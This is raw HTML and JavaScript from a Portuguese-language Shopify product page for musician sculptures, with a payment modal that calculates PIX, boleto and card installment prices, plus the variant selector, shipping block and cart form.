                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>8% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 8/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.51)/100));
                var total_x3 = (preco+((preco*6.04)/100));
                var total_x4 = (preco+((preco*7.59)/100));
                var total_x5 = (preco+((preco*9.15)/100));
                var total_x6 = (preco+((preco*10.72)/100));
                var total_x7 = (preco+((preco*12.31)/100));
                var total_x8 = (preco+((preco*13.92)/100));
                var total_x9 = (preco+((preco*15.54)/100));
                var total_x10 = (preco+((preco*17.17)/100));
                var total_x11 = (preco+((preco*18.82)/100));
                var total_x12 = (preco+((preco*20.48)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<h1 class="product-meta__title heading h1">Escultura Musicistas </h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8693526692140" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8693526692140" handle="escultura-estatueta-musicistas"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_8693526692140" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Opções: <span class="product-form__selected-value">Escultura Cantora - Prata</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-1" value="Escultura Cantora - Prata" checked data-option-position="1">

                            <label class="variant-swatch__item" for="option1-1" title="Escultura Cantora - Prata">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/canva_40_727f95c1-059a-4452-8d4b-cd1619208b4d_120x.jpg?v=1742504251" alt="Escultura Musicistas">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-2" value="Escultura Saxophone - Prata"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-2" title="Escultura Saxophone - Prata">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/canva_41_19344a05-48fc-4772-9794-2abdd299638d_120x.jpg?v=1742504251" alt="Escultura Musicistas">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-3" value="Escultura Guitarista - Prata"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-3" title="Escultura Guitarista - Prata">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/canva_38_ba14f636-439e-4b74-8ca3-9ac1bf1f875b_120x.jpg?v=1742504251" alt="Escultura Musicistas">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-4" value="Escultura Violino - Prata"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-4" title="Escultura Violino - Prata">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/canva_39_ce9d0799-29c8-40ed-a5b0-69215db8cdfd_120x.jpg?v=1742504251" alt="Escultura Musicistas">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-5" value="Escultura Cantora - Dourado"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-5" title="Escultura Cantora - Dourado">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/S8f7374344a8c41f395889abd39ccf261f_120x.jpg?v=1742504227" alt="46924217811244">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-6" value="Escultura Saxophone - Dourado"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-6" title="Escultura Saxophone - Dourado">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/S6c3a5220c92149329a6728b0518fa5eeS_120x.jpg?v=1742504227" alt="46924217844012">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-7" value="Escultura Guitarista - Dourado"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-7" title="Escultura Guitarista - Dourado">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/Scdabf001e16d4df680505116f8609c2aF_120x.jpg?v=1742504227" alt="46924217876780">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option1" id="option1-8" value="Escultura Violino - Dourado"  data-option-position="1">

                            <label class="variant-swatch__item" for="option1-8" title="Escultura Violino - Dourado">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 100.0%">
                                <img src="//fidelizestore.com/cdn/shop/files/S30fd814869bb4bfc987e5e43ee4dae4dQ_120x.jpg?v=1742504227" alt="46924217909548">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8693526692140">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8693526692140" name="id"><option selected="selected"  value="46924217516332" data-sku="14:200006151#Singer-Black" data-available="true">Escultura Cantora - Prata - R$ 287,90</option><option   value="46924217581868" data-sku="14:200006152#Saxophone - Black" data-available="true">Escultura Saxophone - Prata - R$ 287,90</option><option   value="46924217680172" data-sku="14:200006153#Guitarist - Black" data-available="true">Escultura Guitarista - Prata - R$ 287,90</option><option   value="46924217712940" data-sku="14:200006154#Violin - Black" data-available="true">Escultura Violino - Prata - R$ 287,90</option><option   value="46924217811244" data-sku="14:200004889#Singer-Golden" data-available="true">Escultura Cantora - Dourado - R$ 287,90</option><option   value="46924217844012" data-sku="14:200004870#Saxophone - Golden" data-available="true">Escultura Saxophone - Dourado - R$ 287,90</option><option   value="46924217876780" data-sku="14:200002984#Guitarist - Golden" data-available="true">Escultura Guitarista - Dourado - R$ 287,90</option><option   value="46924217909548" data-sku="14:200000195#Violin - Golden" data-available="true">Escultura Violino - Dourado - R$ 287,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 287,90</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Ver opções de pagamento</a></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>  

          
   <div class="fretefundo shipping-p1 shipping-p2">
 
        <!--CORREIOS-->
   
        <img loading="lazy" style="margin: -10px 5px -10px -8px" src="//cdn.shopify.com/s/files/1/0611/1471/2252/files/correios-logo_1.svg?v=1648167047" alt="Correios" width="65px" height="65px">
        <p class="ttl-frete">Entrega via Correios©
        <span class="ip-frete" id="custom-address">Carregando informações...</span></p>
        <p class="txt-frete">Frete Grátis</p>

        <!--CORREIOS--><style>
.shipping-p2 {
  border: 2px solid #28a745;
  background: transparent;
}
</style><!-- ========================= -->
     
<style>

/*
SHIPPING CSS
*/
      
@media (max-width: 640px) {
  .fretefundo > img {
      height: 52px!important;
      width: 52px!important;
  }
  .fretefundo > p > span {
      font-size: 10px;
  }
  .txt-frete {
      font-size: 10px;
      color: #28a745;
      font-weight: bold;
      padding: 0;
      margin: 0;
      margin-right: -5px!important;
  }
}

.fretefundo {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      align-items: center;
}

.ttl-frete {
      flex-grow: 1;
      font-size: 14px;
      line-height: 1.6;
      margin-bottom: 0;
      color: var(--text-color);
}

@media (min-width: 641px){
.txt-frete {
      font-size: 12px;
      color: #28a745;
      font-weight: bold;
      padding: 0;
      margin: 0;
}}

.ip-frete {
      display: block;
      font-size: 12px;
      font-weight: 400;
      color: #28a745;
}
</style>
</div>
<div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">Adicionar ao carrinho</button><div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
</div></div>


<input type="hidden" name="product-id" value="8693526692140" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="#3b3945" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
